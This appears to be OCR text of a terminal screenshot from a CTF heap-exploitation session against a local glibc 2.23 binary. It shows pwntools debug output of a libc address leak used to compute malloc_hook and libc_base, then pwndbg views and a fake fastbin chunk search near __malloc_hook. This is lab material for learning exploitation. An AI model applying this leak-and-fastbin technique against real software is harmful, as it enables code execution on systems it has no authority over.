 tmux ×
b'choice >> '
[DEBUG] Sent 0x2 bytes:
b'3\n'
exp.py:36: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
tps://docs.pwntools.com/#bytes
r.sendlineafter('please input your index: ', str(index))
[DEBUG] Received 0x19 bytes:
b'please input your index: '
[DEBUG] Sent 0x2 bytes:
b'0\n'
exp.py:50: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
tps://docs.pwntools.com/#bytes
malloc_hook = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) -88 - 0x10
[DEBUG] Received 0x59 bytes:
00000000  78 1b dd f7  ff 7f 0a 44  6f 6e 65 0a  2d 2d 2d 2d  |x···|···D|one·
|----|
00000010  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  |----|----|----
|----|
00000020  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 0a 31 2e  |----|----|----
|-·1.|
00000030  20 61 64 64  0a 32 2e 20  64 65 6c 65  74 65 0a 33  | add|·2. |dele
|te·3|
00000040  2e 20 73 68  6f 77 0a 34  2e 20 65 64  69 74 0a 63  |. sh|ow·4|. ed
|it·c|
00000050  68 6f 69 63  65 20 3e 3e  20  |hoic|e >>| |
00000059
malloc_hook = 0x7ffff7dd1b10
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '21005']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '21005'], os.enviro
n)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid
}', '-P', '/tmp/tmpizrsaxsk']
[+] Waiting for debugger: Done
[*] '/home/starrysky/starrysky/2.23/libc-2.23.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
libc_base = 0x7ffff7a0d000
[DEBUG] Sent 0x2 bytes:
b'1\n'
vim exp.py ×
[ DISASM ]
► 0x7ffff7b04360 <__read_nocancel+7> cmp rax, -0xfff
0x7ffff7b04366 <__read_nocancel+13> jae read+73 <read+73>
↓
0x7ffff7b04399 <read+73> mov rcx, qword ptr [rip + 0x2ccad8]
0x7ffff7b043a0 <read+80> neg eax
0x7ffff7b043a2 <read+82> mov dword ptr fs:[rcx], eax
0x7ffff7b043a5 <read+85> or rax, 0xffffffffffffffff
0x7ffff7b043a9 <read+89> ret
0x7ffff7b043aa nop word ptr [rax + rax]
0x7ffff7b043b0 <write> cmp dword ptr [rip + 0x2d2389], 0 <_
_libc_multiple_threads>
0x7ffff7b043b7 <write+7> jne write+25 <write+2
5>
↓
0x7ffff7b043c9 <write+25> sub rsp, 8
[ STACK ]
00:0000│ rsp 0x7fffffffde28 —▸ 0x55555555578c (main+88) ◂— lea rax, [rbp - 0
xc]
01:0008│ 0x7fffffffde30 —▸ 0x7fffffffdf38 —▸ 0x7fffffffe2cf ◂— 0x4f43006e77
702f2e /* './pwn' */
02:0010│ 0x7fffffffde38 ◂— 0x155555180
03:0018│ rsi-4 0x7fffffffde40 ◂— 0xa33ffffdf30
04:0020│ 0x7fffffffde48 ◂— 0x6e7a61daa511f100
05:0028│ rbp 0x7fffffffde50 —▸ 0x5555555557f0 (__libc_csu_init) ◂— endbr64
06:0030│ 0x7fffffffde58 —▸ 0x7ffff7a2d840 (__libc_start_main+240) ◂— mov
edi, eax
07:0038│ 0x7fffffffde60 ◂— 0x1
[ BACKTRACE ]
► f 0 0x7ffff7b04360 __read_nocancel+7
f 1 0x55555555578c main+88
f 2 0x7ffff7a2d840 __libc_start_main+240
pwndbg> find_fake_fast 0x7ffff7dd1b10
FAKE CHUNKS
Fake chunk | Allocated chunk | PREV_INUSE | IS_MMAPED | NON_MAIN_ARENA
Addr: 0x7ffff7dd1aed
prev_size: 0xfff7dd0260000000
size: 0x7f
fd: 0xfff7a92ea0000000
bk: 0xfff7a92a7000007f
fd_nextsize: 0x7f
bk_nextsize: 0x00
pwndbg>
[1] 0:gdb* "ubuntu" 09:51 27-1月-23